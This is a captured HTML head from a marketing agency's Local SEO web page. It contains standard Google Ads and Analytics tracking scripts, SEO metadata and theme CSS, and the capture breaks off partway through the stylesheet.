

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intermarketpro.com/seo/
body_size: 30924
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Ads: 593076619 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-593076619"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-593076619');
</script>



<script>
window.addEventListener('load',function(){
jQuery('[href="tel:9494844934"]').click(function(){

  gtag('event', 'conversion', {'send_to': 'AW-593076619/KlEpCNXZleQBEIvD5poC'});
})



})


</script>




<script>
window.addEventListener('load',function(){
if(window.location.pathname=="/thanks/"){

gtag('event', 'conversion', {'send_to': 'AW-593076619/abFLCL3fleQBEIvD5poC'});
}


})


</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Local SEO - Intermarketpro | Digital Marketing Agency</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Varela%3A400%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Varela%3A400%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Varela%3A400%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://intermarketpro.com/wp-content/cache/min/1/cbed06cdad15d1f6ecdca0bef91a0e29.css" media="all" data-minify="1" />
	<meta name="description" content="Intermarketpro offers the best Digital Marketing services in Orange County: Local SEO, Web Design, Paid Ads and Media Production." />
	<link rel="canonical" href="https://intermarketpro.com/seo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Local SEO - Intermarketpro | Digital Marketing Agency" />
	<meta property="og:description" content="Intermarketpro offers the best Digital Marketing services in Orange County: Local SEO, Web Design, Paid Ads and Media Production." />
	<meta property="og:url" content="https://intermarketpro.com/seo/" />
	<meta property="og:site_name" content="Intermarketpro | Digital Marketing Agency" />
	<meta property="article:modified_time" content="2023-09-28T17:55:05+00:00" />
	<meta property="og:image" content="https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://intermarketpro.com/#organization","name":"Intermarketpro - Marketing Agency","url":"https://intermarketpro.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://intermarketpro.com/#/schema/logo/image/","url":"https://intermarketpro.com/wp-content/uploads/2020/08/Whole-logo-medium.purple_550x120.png","contentUrl":"https://intermarketpro.com/wp-content/uploads/2020/08/Whole-logo-medium.purple_550x120.png","width":550,"height":120,"caption":"Intermarketpro - Marketing Agency"},"image":{"@id":"https://intermarketpro.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://intermarketpro.com/#website","url":"https://intermarketpro.com/","name":"Intermarketpro | Digital Marketing Agency","description":"Professional Digital Marketing in Los Angeles CA","publisher":{"@id":"https://intermarketpro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://intermarketpro.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://intermarketpro.com/seo/#primaryimage","url":"https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new.png","contentUrl":"https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new.png","width":539,"height":539},{"@type":"WebPage","@id":"https://intermarketpro.com/seo/#webpage","url":"https://intermarketpro.com/seo/","name":"Local SEO - Intermarketpro | Digital Marketing Agency","isPartOf":{"@id":"https://intermarketpro.com/#website"},"primaryImageOfPage":{"@id":"https://intermarketpro.com/seo/#primaryimage"},"datePublished":"2020-08-07T23:01:57+00:00","dateModified":"2023-09-28T17:55:05+00:00","description":"Intermarketpro offers the best Digital Marketing services in Orange County: Local SEO, Web Design, Paid Ads and Media Production.","breadcrumb":{"@id":"https://intermarketpro.com/seo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://intermarketpro.com/seo/"]}]},{"@type":"BreadcrumbList","@id":"https://intermarketpro.com/seo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://intermarketpro.com/"},{"@type":"ListItem","position":2,"name":"Local SEO"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Intermarketpro | Digital Marketing Agency  &raquo; Feed" href="https://intermarketpro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Intermarketpro | Digital Marketing Agency  &raquo; Comments Feed" href="https://intermarketpro.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-175456430-1"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-175456430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-175456430-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	








<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#d92567;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Varela',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:220px;}.astra-logo-svg{width:220px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#4632da;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#d92567;background-color:#d92567;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#d92567;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#d92567;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#d92567;background-color:#d92567;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#d92567;border-color:#d92567;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#d92567;}.entry-meta,.entry-meta *{line-height:1.45;color:#d92567;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#d92567;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#d92567;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#d92567;border-color:#d92567;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#d92567;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#4632da;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #4632da;color:#4632da;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#4632da;color:#ffffff;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:#6f63d8;background-color:#6f63d8;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#00dafc;border-color:#00dafc;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#6f63d8;background-color:#6f63d8;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#00dafc;border-color:#00dafc;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#6f63d8;background-color:#6f63d8;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#00dafc;border-color:#00dafc;}@media (min-width:768px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1040px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1040px;}}@font-face {font-family: "Astra";src: url(https://intermarketpro.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://intermarketpro.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://intermarketpro.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#4632da;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}@media (min-width:769px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle{color:#6f63d8;}.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item > .ast-menu-toggle{color:#ffffff;}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item > .ast-menu-toggle{color:#531ebc;}}@media (max-width:544px){.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap{background-color:rgba(255,255,255,0.87);}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{border-bottom-width:0;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.elementor-widget-heading .elementor-heading-title{margin:0;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar 